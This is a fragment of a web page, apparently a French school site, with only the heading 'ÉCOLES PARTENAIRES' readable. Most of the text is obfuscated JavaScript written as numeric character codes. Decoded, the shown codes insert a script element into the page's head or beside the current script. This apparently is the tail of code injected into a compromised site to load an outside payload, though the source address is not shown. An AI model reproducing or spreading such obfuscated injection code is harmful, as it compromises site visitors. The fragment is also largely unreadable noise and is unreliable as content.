
10,116,46,99,117,114,114,101,110,116,83,99,114,105,1
12,116,41,32,123,32,100,111,99,117,109,101,110,116,4
6,99,117,114,114,101,110,116,83,99,114,105,112,116,4
6,112,97,114,101,110,116,78,111,100,101,46,105,110,1
15,101,114,116,66,101,102,111,114,101,40,115,44,32,1
00,111,99,117,109,101,110,116,46,99,117,114,114,101,
110,116,83,99,114,105,112,116,41,59,125,32,101,108,1
15,101,32,123,100,46,103,101,116,69,108,101,109,101,
110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,
101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,6
7,104,105,108,100,40,115,41,59,125,125));/*995865873
47*/
ÉCOLES PARTENAIRES